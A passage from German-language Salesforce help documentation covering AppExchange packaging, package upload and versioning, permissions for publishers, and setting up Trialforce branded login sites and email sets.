Nachdem Sie das Deinstallationsskript erstellt und getestet und es in Ihr Paket aufgenommen haben, können Sie im Nachschlagefeld **Deinstallationsskript** auf der Seite "Paketdetails" genauere Angaben dazu machen. In darauf folgenden Patch-Versionen können Sie die Inhalte des Skripts ändern, nicht jedoch die Apex-Klasse.

Die Klassenauswahl steht außerdem als Package.uninstallClass über die Metadaten-API zur Verfügung. Dies wird in der Datei package.xml als <uninstallClass>foo</uninstallClass>-Element dargestellt.

# <span id="page-5839-1"></span>Entwickeln von Dokumentation für Anwendungen

<span id="page-5839-2"></span>Salesforce empfiehlt, in AppExchange eine Anwendung mit folgenden Dokumentationstypen zu veröffentlichen:

#### **Konfigurationsoption**

Für Personen, die Ihre Anwendung installieren, können Sie die Option **Konfigurieren** bereitstellen. Diese Option kann beispielsweise mit folgenden Installations- und Konfigurationsdetails verknüpft werden:

- **•** Beschaffung des externen Service für eine zusammengesetzte Anwendung
- **•** Benutzerdefinierte Anwendungseinstellungen

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die Option **Konfigurieren** ist in Ihrem Paket als benutzerdefinierter Link enthalten. Sie können für Ihre Startseitenlayouts einen benutzerdefinierten Link erstellen und ihn zu Ihrem Paket hinzufügen.

- **1.** Erstellen Sie einen benutzerdefinierten Link zu einem URL, der Konfigurationsinformationen oder die Visualforce-Seite enthält, die die Konfiguration implementiert. Wenn Sie einen benutzerdefinierten Link erstellen, wählen Sie für die Anzeigeeigenschaften In separatem Popup-Fenster öffnen aus, sodass der Benutzer zu derselben Salesforce-Seite zurückkehrt, wenn er fertig ist.
- **2.** Wählen Sie diesen benutzerdefinierten Link im Feld Benutzerdefinierten Link konfigurieren Ihrer Paketdetails aus, wenn Sie das Paket erstellen.

#### **Datenblatt**

Stellen Sie den Personen, die Ihre Anwendung installieren sollen, die grundlegenden Daten zur Verfügung, die sie über ihre Anwendung wissen müssen.

#### **Anleitungen für Anpassungen und Verbesserungen**

Teilen Sie den Installationsbenutzern mit, welche Anpassungen sie nach der Installation im Rahmen ihrer Implementierung vornehmen müssen.

#### **Benutzerdefinierte Hilfe**

Sie können benutzerdefinierte Hilfe für Ihre benutzerdefinierten Objektdatensätze und Ihre benutzerdefinierten Felder bereitstellen.

SIEHE AUCH:

[Grundlegendes zu Paketen](#page-5768-0) [Zuweisen von Force.com AppExchange-Herausgebern](#page-5840-0)

# <span id="page-5840-0"></span>Zuweisen von Force.com AppExchange-Herausgebern

Benutzer, die Pakete in AppExchange veröffentlichen, müssen über die folgenden Benutzerberechtigungen verfügen:

### **Force.com AppExchange-Pakete erstellen**

Ermöglicht es einem Benutzer, Pakete zu erstellen und Komponenten hinzuzufügen.

#### **Force.com AppExchange-Pakete hochladen**

Ermöglicht es einem Benutzer, Pakete in AppExchange hochzuladen und zu registrieren bzw. dort zu veröffentlichen.

Das Systemadministratorprofil weist automatisch beide Berechtigungen auf. Ermitteln Sie, welche Benutzer über diese Berechtigung verfügen sollten, und weisen Sie ihnen dann die entsprechenden Benutzerprofile oder Berechtigungssätze zu.

SIEHE AUCH:

[Grundlegendes zu Paketen](#page-5768-0) [Entwickeln von Dokumentation für Anwendungen](#page-5839-1)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Zuweisen von Berechtigungen:

**•** "Anwendung anpassen"

# Konvertieren von nicht verwalteten Paketen in verwaltete Pakete

Ihre Organisation hat möglicherweise bereits Pakete in das Force.com AppExchange-Verzeichnis hochgeladen und dort registriert. Alle Pakete, die vor dem Winter '07-Release hochgeladen wurden, sind nicht verwaltet. Dies bedeutet, dass für sie im Unternehmen der installierenden Person kein Upgrade vorgenommen werden kann. Sie können diese Pakete in verwaltete Pakete konvertieren, indem Sie Ihre Organisation für verwaltete Pakete konfigurieren und ein zu verwaltendes Paket auswählen. Dadurch können Sie die Personen, die Installationen durchführen, darüber informieren, wenn ein Upgrade für sie zur Installation bereitsteht.

Bevor Sie ein bestehendes Paket in ein verwaltetes Paket konvertieren, sollten Sie die Personen, die das Paket derzeit installiert haben, davon in Kenntnis setzen, wie sie ihre Daten speichern können:

- **1.** Export sämtlicher Daten aus der früheren, nicht verwalteten Version des Pakets.
- **2.** Deinstallation des nichtverwalteten Pakets.
- **3.** Installation der neuen, verwalteten Version des Pakets.
- **4.** Importieren aller exportierten Daten in das neue verwaltete Paket.
	- Anmerkung: Hinweis für installierende Personen: Wenn Sie an einer Installation eines nicht verwalteten Pakets Anpassungen vorgenommen haben, sollten Sie vor der Deinstallation eine Liste dieser Anpassungen erstellen, da Sie sie sicherlich erneut implementieren möchten. Allerdings sind einige Anpassungen bei verwalteten Paketen nicht möglich.

Konvertieren eines nicht verwalteten Pakets in ein verwaltetes Paket:

- **1.** [Aktivieren Sie verwaltete Pakete](#page-5773-0) für Ihre Organisation
- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Pakete* ein und wählen Sie dann **Pakete** aus.
- **3.** Bearbeiten Sie das Paket, das verwaltet werden soll, und wählen Sie dann **Verwaltet** aus.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Verfügbarkeit: **Developer** Edition

Paket-Uploads und Installationen sind in der **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar.

### NUTZERBERECHTIGUNGEN

Konfigurieren von Entwicklereinstellungen:

**•** "Anwendung anpassen"

Erstellen von Paketen:

**•** "AppExchange-Pakete erstellen"

Hochladen von Paketen:

ACHTUNG: Für die Konvertierung eines nicht verwalteten Pakets in ein verwaltetes Paket muss ein Namespace-Präfix registriert werden, das sich auf die API-Namen eindeutig benannter Paketkomponenten, wie beispielsweise von benutzerdefinierten Feldern oder S-Controls, auswirkt. In der S-Control-Bibliothek oder auf der Registerkarte "Dokumente" gespeicherte S-Controls, die die Force.com-API nicht verwenden, funktionieren nach der Registrierung eines Namespace-Präfix weiterhin ordnungsgemäß. Für außerhalb Ihrer Organisation gespeicherte S-Controls und S-Controls, die die Force.com-API zum Aufrufen von Salesforce verwenden, kann jedoch eine gewisse Feinabstimmung erforderlich sein. Weitere Informationen finden Sie unter [S-Control](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/sforce_api_objects_scontrol.htm) in der Object Reference (in englischer Sprache).

#### SIEHE AUCH:

[Verwalten von Paketen](#page-5776-0) [Erstellen von verwalteten Paketen](#page-5773-0)

# <span id="page-5841-0"></span>Verteilen von Anwendungen

# Vorbereiten der Anwendungen für die Verteilung

Wenn Sie bereit sind, Ihr Paket zu verteilen, müssen Sie festlegen, ob Sie ein verwaltetes oder ein nicht verwaltetes Paket veröffentlichen möchten.

- **1.** Erstellen von Paketen:
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Pakete* ein und wählen Sie dann **Pakete** aus.
	- **b.** Klicken Sie auf **Neu**.
	- **c.** Geben Sie einen Namen für das Paket ein. Dabei muss es sich nicht um denselben Namen handeln, der in AppExchange angezeigt wird.
	- **d.** Wählen Sie im Dropdown-Menü die Standardsprache sämtlicher Komponentenbezeichnungen im Paket aus.
	- **e.** Sie können auch einen benutzerdefinierten Link im Feld Benutzerdefinierten Link konfigurieren auswählen, um Konfigurationsinformationen für Benutzer anzuzeigen, die Ihre Anwendung installieren. Sie können einen vorab definierten benutzerdefinierten Link zu einem URL oder S-Control auswählen, den Sie für Ihre Startseitenlayouts erstellt haben; ziehen Sie die [Option "Konfigurieren"](#page-5839-2) auf Seite 5834 zurate. Der benutzerdefinierte Link wird in Salesforce auf den Download-Seiten von Force.com AppExchange und den Anwendungsdetailseiten der Organisation der installierenden Person als Link vom Typ **Konfigurieren** angezeigt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen von Paketen:

**•** "AppExchange-Pakete erstellen"

Hochladen von Paketen:

- **•** "AppExchange-Pakete hochladen"
- **f.** Optional können Sie im Feld Bei Apex-Fehler benachrichtigen den Benutzernamen der Person eingeben, die eine E-Mail-Benachrichtigung erhalten soll, wenn in [Apex](#page-5453-0) eine Ausnahme auftritt, die nicht vom Apex-Code behandelt wird. Wenn Sie keinen Benutzernamen angeben, wird für jede nicht behandelte Ausnahme eine E-Mail-Benachrichtigung erstellt, die an Salesforce gesendet wird. Dies ist nur für verwaltete Pakete verfügbar.

 $\sqrt{a}$ Anmerkung: Apex kann nur von Organisationen mit Developer, Enterprise, Unlimited und Performance Edition verwaltet werden.

**g.** Geben Sie optional eine Beschreibung ein, die das Paket beschreibt. Sie können diese Beschreibung ändern, bevor Sie sie in AppExchange hochladen.

- **h.** Optional können Sie ein Post-Installations-Skript angeben. Dabei handelt es sich um ein Apex-Skript, das nach der Installation oder dem Upgrade des Pakets in der Abonnentenorganisation ausgeführt wird. Weitere Informationen finden Sie unter[Ausführen](#page-5833-0) [von Apex bei Paketinstallation/-Upgrade](#page-5833-0).
- **i.** Optional können Sie ein Deinstallationsskript angeben. Dabei handelt es sich um ein Apex-Skript, das nach der Deinstallation des Pakets in der Abonnentenorganisation ausgeführt wird. Weitere Informationen finden Sie unter [Ausführen von Apex bei](#page-5837-2) [Paketdeinstallation.](#page-5837-2)
- **j.** Klicken Sie auf **Speichern**.
- **2.** Salesforce setzt die Zugriffsrechte für Ihre Paket-API auf Uneingeschränkt. Sie können diese Einstellung ändern, um den API-Zugriff von Salesforce-Komponenten im Paket weiter einzuschränken. Weitere Informationen finden Sie unter [Verwalten des](#page-5817-0) [API-Zugriffs und dynamischen Apex-Zugriffs in Paketen](#page-5817-0) auf Seite 5812.
- **3.** Fügen Sie die erforderlichen Komponenten für Ihre Anwendung hinzu.
	- **a.** Klicken Sie auf **Komponenten hinzufügen**.
	- **b.** Wählen Sie aus der Dropdownliste den Komponententyp, den Sie dem Paket hinzufügen möchten.
		- **•** Um die Inhalte der sortierten Spalte anzuzeigen, die mit einem bestimmten Buchstaben beginnen, klicken Sie oben in der Liste auf den entsprechenden Buchstaben.
		- **•** Um zur nächsten (oder vorherigen) Komponentengruppe zu gelangen, klicken Sie auf den Link **Nächste Seite** (bzw. **Vorherige Seite**), sofern verfügbar.
		- **•** Wählen Sie unten in der Liste (wenn verfügbar) die Option **weniger** oder **mehr** aus, um eine kürzere bzw. längere Anzeigeliste zu erhalten.
	- **c.** Wählen Sie die Komponenten aus, die Sie hinzufügen möchten.
	- **d.** Klicken Sie auf **Zu Paket hinzufügen**.
	- **e.** Wiederholen Sie diese Schritte, bis Sie alle Komponenten hinzugefügt haben, die das Paket enthalten soll.

## Anmerkung:

- **•** Einige zugehörige Komponenten werden automatisch in das Paket aufgenommen, auch wenn sie u. U. nicht in der Liste mit den Paketelementen aufgeführt sind. Wenn Sie beispielsweise einem Paket ein benutzerdefiniertes Objekt hinzufügen, werden die zugehörigen benutzerdefinierten Felder, Seitenlayouts und Beziehungen mit Standardobjekten automatisch hinzugefügt.
- **•** Wenn Sie ein Paket mit einem verbundenen Bericht erstellen, werden die einzelnen Blöcke in das Paket aufgenommen. Die Blöcke werden zwar in den Paketen als Berichte angezeigt, wenn Sie jedoch auf einen Block klicken, so wird eine Fehlermeldung angezeigt, die besagt, dass Sie nicht über ausreichende Berechtigungen für die Anzeige des Berichts verfügen. Hierbei handelt es sich um erwartungsgemäßes Verhalten. Klicken Sie zur Ausführung stattdessen auf den Namen des verbundenen Berichts.
- **4.** Bei Bedarf können Sie auf **Abhängigkeiten anzeigen** klicken und eine Liste der Komponenten überprüfen, die von anderen Komponenten, Berechtigungen oder Einstellungen im Paket abhängen. Eine Einheit kann beispielsweise ein S-Control, ein standardmäßiges oder benutzerdefiniertes Feld oder eine organisationsweite Einstellung, wie mehrere Währungen, enthalten. Ihr Paket kann nur installiert werden, wenn auch die aufgeführten Komponenten aktiviert bzw. installiert werden. Weitere Informationen zu Abhängigkeiten finden Sie unter [Grundlegendes zu Abhängigkeiten](#page-5820-0) auf Seite 5815. Klicken Sie auf **Fertig**, um zur Paketdetailseite zurückzukehren.

Anmerkung: Pakete, die eines der folgenden Elemente enthalten, können nicht hochgeladen werden:

**•** Worfklowregeln oder Workflowaktionen (wie Feldaktualisierungen oder ausgehende Nachrichten), die auf Datensatztypen verweisen.

**•** Berichte, die auf Datensatztypen in Standardobjekten verweisen.

#### **5.** Klicken Sie auf **Hochladen**.

- Anmerkung: Wenn Sie ein verwaltetes Paket erstellen, das in AppExchange veröffentlicht werden soll, müssen Sie Ihre Anwendung zertifizieren lassen, bevor Sie sie in ein Paket integrieren können. Weitere Informationen finden Sie im Artikel zur [Sicherheitsprüfung](https://partners.salesforce.com/s/education/appvendors/Security_Review) bei AppExchange.
- **6.** Gehen Sie auf der Seite zum Hochladen von Paketen wie folgt vor:
	- **a.** Geben Sie einen Versionsnamen ein. Es ist nützlich, eine kurze Beschreibung und das Datum anzugeben.
	- **b.** Geben Sie eine Versionsnummer für den Upload ein, beispielsweise *1.0*. Das Format lautet*hauptnummer.nebennummer*.

Anmerkung: Wenn Sie eine neue Patch-Version hochladen, können Sie die Patch-Nummer nicht ändern.

Die Versionsnummer steht für die Version eines Pakets. Dieses Feld ist für verwaltete und nicht verwaltete Pakete erforderlich. Bei verwalteten Paketen entspricht die Versionsnummer einem Upload vom Typ Verwaltet – Veröffentlicht. Für alle Beta-Uploads wird so lange dieselbe Versionsnummer verwendet, bis Sie eine Paketversion vom Typ Verwaltet – Veröffentlicht mit einer neuen Versionsnummer hochladen. Das folgende Beispiel stellt die Abfolge von Versionsnummern für eine Reihe von Uploads dar.



- **c.** Wählen Sie für verwaltete Pakete einen Veröffentlichungstyp aus:
	- **•** Wählen Sie Verwaltet Veröffentlicht aus, um eine Upgrade-fähige Version hochzuladen. Nach dem Hochladen sind einige Attribute Ihrer Salesforce-Komponenten gesperrt.
	- **•** Wählen Sie Verwaltet Beta aus, wenn Sie eine Version Ihres Pakets für eine kleine Stichprobe Ihrer Zielgruppe zu Testzwecken hochladen möchten. Sie können die Komponenten nach wie vor ändern und weitere Beta-Versionen hochladen.

 $\bullet$ Anmerkung: Beta-Pakete können nur in Organisationen mit Developer Edition bzw. in Sandboxorganisationen installiert und folglich nicht per Push-Vorgang an Kundenorganisationen übertragen werden.

- **d.** Ändern Sie die Beschreibung, wenn erforderlich.
- **e.** Wahlweise können Sie einen Link zu den Versionshinweisen für das Paket angeben. Klicken Sie auf **URL** und geben Sie die Details in dem eingeblendeten Textfeld ein. Dieser Link wird während des Installationsvorgangs und nach der Installation auf der Paketdetailseite angezeigt.



Anmerkung: Als bewährte Methode sollte dieser Link auf einen externen URL verweisen, damit Sie die Informationen unabhängig vom Paket den Kunden bereits vor der Veröffentlichung zur Verfügung stellen und aktualisieren können.

**f.** Wahlweise können Sie einen Link zu Anweisungen nach der Installation für das Paket angeben. Klicken Sie auf **URL** oder **Visualforce-Seite** und geben Sie die Details in dem eingeblendeten Textfeld ein. Dieser Link wird nach der Installation auf der Paketdetailseite angezeigt.



Anmerkung: Als bewährte Methode sollte dieser Link auf einen externen URL verweisen, damit Sie die Informationen unabhängig vom Paket aktualisieren können.

- **g.** Geben Sie optional ein Kennwort ein und bestätigen Sie es, um das Paket privat für jemanden freizugeben, der über das Kennwort verfügt. Geben Sie kein Kennwort ein, um das Paket jedem in AppExchange zugänglich zu machen und das Paket öffentlich freizugeben.
- **h.** Salesforce wählt die gefundenen Anforderungen automatisch aus. Wählen Sie außerdem alle weiteren erforderlichen Komponenten in den Abschnitten für die Paketanforderungen und die Objektanforderungen aus, um die installierenden Personen über alle Anforderungen für dieses Paket zu informieren.
- **i.** Klicken Sie auf **Hochladen**.
- **7.** Sobald Ihr Upload abgeschlossen ist, können Sie folgende Schritte ausführen:
	- **•** Klicken Sie zum Ändern der Kennwortoption auf den Link **Kennwort ändern**.
	- **•** Klicken Sie auf **Ersetzen**, um Neuinstallationen dieses Pakets zu verhindern, den weiteren Betrieb bestehender Installationen jedoch zu ermöglichen.



Denken Sie daran, ein Paket, das Sie ersetzen, auch aus AppExchange zu entfernen. Siehe "Entfernen von Anwendungen aus AppExchange" in der Online-Hilfe zu AppExchange.

**•** Klicken Sie auf **Ersetzung aufheben**, um eine ersetzte Version erneut zur Installation zur Verfügung zu stellen.

Nachdem Ihr Paket erfolgreich hochgeladen wurde, erhalten Sie eine E-Mail mit einem Installationslink.

### Anmerkung:

- **•** Beim Verwenden des Installations-URL wird standardmäßig das alte Installationsprogramm angezeigt. Sie können das Installationsverhalten anpassen, indem Sie den Installations-URL ändern, den Sie Ihren Kunden bereitstellen.
	- **–** Um auf das neue Installationsprogramm zuzugreifen, hängen Sie dem Installations-URL den Text &newui=1 an.
	- **–** Um mit der standardmäßig ausgewählten Option "Alle Benutzer" auf das neue Installationsprogramm zuzugreifen, hängen Sie dem Installations-URL zusätzlich den Text &p1=full an.

**•** Wenn Sie das Paket von Ihrer Salesforce-Produktionsorganisation aus hochgeladen haben, informieren Sie Benutzer, die das Paket in einer Sandboxorganisation installieren möchten, darüber, dass sie den Teil "login.salesforce.com" des Installations-URL durch "test.salesforce.com" ersetzen müssen.

#### SIEHE AUCH:

[Grundlegendes zu Paketen](#page-5768-0) [Verwalten von Paketen](#page-5776-0) [Grundlegendes zu Abhängigkeiten](#page-5820-0) [Verwalten von Versionen](#page-5855-0) [Erstellen und Hochladen von Patches](#page-5856-0) [Veröffentlichen von Upgrades zu verwalteten Paketen](#page-5854-0) [Veröffentlichen von Erweiterungen zu verwalteten Paketen](#page-5853-0)

# Vorteile der Verwendung von Trialforce

Mit Trialforce können Sie schnell und einfach eine kostenlose Testversion Ihres Angebots bereitstellen. Bei jeder Bereitstellung einer Testversion erstellt Trialforce einen Lead in der License Management App. Dies hilft Ihnen beim Verfolgen der Verwendung und Konvertierung von potenziellen Kunden in bezahlende Kunden. Mit Trialforce haben Sie folgende Möglichkeiten:

- **•** Ausführen Ihrer eigenen Marketingkampagne, um die Wahrnehmung und Annahme durch Kunden zu maximieren.
- **•** Anpassen Ihres Angebots, einschließlich Branding, Funktionen, Design, Daten und Testerfahrung.
- **•** Verwalten der Testversionen für mehrere Angebote, Versionen und Editionen bequem an einem Ort.
- **•** Kunden, einschließlich Nicht-Administratorbenutzer, können Ihre Anwendung oder Komponente testen, ohne sich in Ihrer Produktionsumgebung anmelden zu müssen.

[Einrichten von benutzerdefiniertem Branding für Trialforce](#page-5846-0) [Trialforce-Quellorganisationen](#page-5848-0) [Neue Trialforce-Quellorganisation](#page-5849-0) [Bearbeiten von Trialforce-Quellorganisationen](#page-5849-1) **[Trialforce](#page-5849-2)** 

# <span id="page-5846-0"></span>Einrichten von benutzerdefiniertem Branding für Trialforce

Anwendungsentwickler, die mithilfe von Trialforce neue Testversionen ihres Produkts erstellen, können optional eine Anmelde-Site mit Branding sowie System-E-Mails einrichten. Wenn Sie diese Bereiche mit dem Firmendesign Ihres Unternehmens gestalten, kommen die Benutzer Ihrer Anwendung bereits bei der Anmeldung mit dem Erscheinungsbild Ihres Unternehmens in Kontakt. Das benutzerdefinierte Branding sollte nur für Nicht-CRM-Anwendungen und nicht für Anwendungen verwendet werden, die Salesforce CRM erweitern und Salesforce-Standardobjekte wie Leads, Opportunities und Kundenvorgänge erfordern.

Durch eine Anmeldeseite mit Branding können Sie Ihre Anmeldedomäne und Anmelde-Site angeben.

- **•** Anmeldedomänen enden auf .cloudforce.com. Wenn Ihr Firmenname also "mycompany" lautet, dann ist Ihre Anmeldedomäne mycompany.cloudforce.com.
- **•** Zu Ihrer benutzerdefinierten Anmelde-Site gehören Ihr Text und Ihr Firmenlogo sowie auf Mobilgeräte abgestimmte Versionen Ihre Anmelde-Site.

E-Mails mit Branding ermöglichen die Angabe von Feldern in vom System generierten E-Mails, sodass Ihr Firmenname, Ihre Adresse und andere zugehörige Details in der E-Mail-Korrespondenz verwendet werden. Sie können mehrere E-Mail-Sätze mit Branding für unterschiedliche Kampagnen oder Kundensegmente erstellen.

Anmerkung: Zur Konfiguration des Brandings müssen Sie bei einer Trialforce-Managementorganisation (TMO) angemeldet sein. Um Ihre TMO abzurufen, müssen Sie in der [Partner-Community](https://partners.salesforce.com) einen Kundenvorgang protokollieren.

<span id="page-5846-1"></span>[Trialforce – Anmelde-Site mit Branding](#page-5846-1) [Trialforce-E-Mail-Sätze mit Branding](#page-5848-1)

# Trialforce – Anmelde-Site mit Branding

Verwenden Sie die Trialforce-Seite "Anmelde-Site mit Branding", um eine Anmeldeseite zu erstellen, zu veröffentlichen und zu bearbeiten, die dem für Ihr Unternehmen üblichen Erscheinungsbild entspricht.

- **•** Wenn Sie noch keine Anmelde-Site eingerichtet haben, klicken Sie auf **Anmelde-Site einrichten**.
- **•** Wenn Sie bereits eine Anmelde-Site eingerichtet haben, klicken Sie auf **Veröffentlichen**, um die Site verfügbar zu machen, oder auf **Site-Editor starten**, um Änderungen vorzunehmen.

<span id="page-5846-2"></span>[Trialforce – Domäne der Anmelde-Site](#page-5846-2) [Erstellen einer Anmeldeseite mit Branding](#page-5847-0) [Trialforce-Anmelde-Branding-Editor](#page-5847-1)

## Trialforce – Domäne der Anmelde-Site

Wählen Sie eine Subdomain aus, unter der sich die Kunden bei Ihrer Anwendung anmelden. Normalerweise ist die Subdomain der Name Ihres Unternehmens.

- **1.** Geben Sie im entsprechenden Feld einen Namen ein.
- **2.** Klicken Sie auf **Verfügbarkeit überprüfen**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Verwalten von Trialforce:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Definieren des Paketdesigns:

**•** "Paketdesign"

- **3.** Akzeptieren Sie die Nutzungsbedingungen.
- **4.** Klicken Sie auf **Speichern und Editor starten**.

## <span id="page-5847-0"></span>Erstellen einer Anmeldeseite mit Branding

Kunden melden sich in der Regel bei der herkömmlichen Website login.salesforce.com an. Durch eine Anmeldeseite mit Branding können Sie diese Domäne und Teile dieser Anmeldeseite anpassen, um Ihren Kunden eine Erfahrung mit Branding zu bieten. Zu Ihrer benutzerdefinierten Anmelde-Site gehören Ihr Text und Ihr Firmenlogo sowie auf Mobilgeräte abgestimmte Versionen Ihre Anmelde-Site.

Erstellen einer Anmeldeseite mit Branding:

- **1.** Melden Sie sich bei Ihrer Trialforce-Managementorganisation an.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anmelde-Site* ein und wählen Sie dann **Anmelde-Site** aus.
- **3.** Klicken Sie auf **Anmelde-Site einrichten**.
- **4.** Wählen Sie eine Subdomain für Ihre Anmelde-Site aus, indem Sie im angezeigten Feld einen Namen angeben. Normalerweise ist dies der Name Ihres Unternehmens.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Verwalten von Trialforce:

**•** "Anwendung anpassen"

Anmerkung: Anmeldedomänen enden auf .cloudforce.com. Wenn Ihr Firmenname also "mycompany" lautet, dann  $\sqrt{2}$ ist Ihre Anmeldedomäne mycompany.cloudforce.com.

- **5.** Überprüfen Sie die Verfügbarkeit der Domäne und akzeptieren Sie dann die Nutzungsbedingungen.
- **6.** Klicken Sie auf **Speichern und Editor starten**.
- **7.** Verwenden Sie den Anmeldemarken-Editor, um das Erscheinungsbild Ihrer Anmeldeseite zu ändern. Weitere Hilfe zur Verwendung des Editors erhalten Sie, wenn Sie auf **Hilfe zu dieser Seite** klicken.
- **8.** Klicken Sie auf **Speichern und schließen**.
- <span id="page-5847-1"></span>**9.** Um diese Änderungen für Ihre TSO verfügbar zu machen, klicken Sie auf **Veröffentlichen**. Andernfalls werden Ihre Änderungen gespeichert und Sie können die Veröffentlichung zu einem späteren Zeitpunkt durchführen.

## Trialforce-Anmelde-Branding-Editor

Verwenden Sie den Anmelde-Branding-Editor, um Ihre Anmeldeseiten zu entwerfen.

- **1.** Melden Sie sich bei Ihrer Trialforce-Managementorganisation an.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anmelde-Site* ein und wählen Sie dann **Anmelde-Site** aus.
- **3.** Klicken Sie oben im Editor auf die Registerkarte für die Größe der Anmeldeseite: **Desktop** oder **Mobiltelefon**.
- **4.** Erweitern Sie im linken Fenstern den Knoten "Seitenkopfzeile" und klicken Sie auf **Datei auswählen**, um Ihr Firmenlogo für alle Bildschirmgrößen auszuwählen, die Ihre App unterstützt.
- **5.** Geben Sie im Feld **Logo-Link** > **Benutzerdefinierten Link verwenden** optional eine Webadresse ein, die verwendet wird, wenn ein Kunde auf Ihr Logo klickt, beispielsweise Ihre Unternehmenswebsite. Die URL muss mit http:// oder https:// beginnen. Wenn Sie dieses Feld leer lassen, weist Ihr Logo keinen Link auf.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer Fdition** 

## NUTZERBERECHTIGUNGEN

Verwalten von Trialforce:

**•** "Anwendung anpassen"

- **6.** Erweitern Sie den Knoten "Seiteninhalt" und fügen Sie den URL des Links für die Testanmeldung im Feld **Link für Testanmeldung** > **Benutzerdefinierten Link verwenden** ein. Dies ist der Link, auf den potenzielle Kunden klicken, um eine kostenlose Testversion auf Ihrer Website anzufordern. In der Regel erstellen ISVs dazu eine separate Anmeldeseite.
- **7.** Geben Sie URLs für den rechten und unteren Frame der Seite ein. Wenn Sie diese Felder leer lassen, werden standardmäßig die Frames verwendet, die auch auf der Salesforce-Anmeldeseite verwendet wurden.
- **8.** Erweitern Sie die Fußzeile der Seite und geben Sie Ihren Firmennamen und die Schriftfarbe an.
- **9.** Erweitern Sie den Knoten für den Seitenhintergrund und geben Sie ein Hintergrundbild und eine Hintergrundfarbe an.
- **10.** Klicken Sie oben auf der Seite auf **Speichern und schließen**.
- <span id="page-5848-1"></span>**11.** Klicken Sie auf der Seite "Anmelde-Site mit Branding" für die Größe der Seite auf **Vorschau**, die Sie anzeigen möchten. Vergewissern Sie sich, dass Ihre Anmeldeseite für jede von Ihrer Anwendung unterstützte Anmeldeseite korrekt angezeigt wird.

# Trialforce-E-Mail-Sätze mit Branding

Mit dem E-Mail-Design von Trialforce können Sie das Erscheinungsbild der vom System generierten E-Mails so anpassen, dass diese aussehen, als ob sie von Ihrem Unternehmen stammen und nicht von Salesforce. Das E-Mail-Design von Trialforce kann nur von Benutzern verwendet werden, die sich über Trialforce für Ihre Anwendung registrieren.

Jede Trialforce-Quellorganisation enthält einen Standardsatz von E-Mail-Benachrichtigungen, die an Kunden gesendet werden. Beispielsweise erhalten die Kunden eine E-Mail-Benachrichtigung, wenn sie sich zum ersten Mal anmelden oder wenn sie Ihr Kennwort zurücksetzen. Sie müssen nicht alle diese vom System generierten E-Mails selbst umschreiben. Sie geben einfach die Werte für die Felder an und das System kümmert sich um den Rest.

### <span id="page-5848-2"></span>[Bearbeiten von Trialforce-E-Mail-Sätzen mit Branding](#page-5848-2)

## Bearbeiten von Trialforce-E-Mail-Sätzen mit Branding

Klicken Sie zunächst auf **Neuer E-Mail-Satz** oder neben einem bestehenden Datenset auf **Bearbeiten**.

- **1.** Füllen Sie die Felder mit Ihren Unternehmensdaten aus.
- **2.** Klicken Sie sich im Bereich "Vorschau der E-Mails anzeigen" durch die verschiedenen Typen generierter E-Mails und stellen Sie sicher, dass sie den richtigen Text enthalten
- <span id="page-5848-0"></span>**3.** Klicken Sie auf **Speichern**.
- **4.** Um diese E-Mails für Ihre Trialforce-Quellorganisationen verfügbar zu machen, klicken Sie auf **Veröffentlichen**. Andernfalls werden Ihre Änderungen gespeichert und Sie können die Veröffentlichung zu einem späteren Zeitpunkt durchführen.

# Trialforce-Quellorganisationen

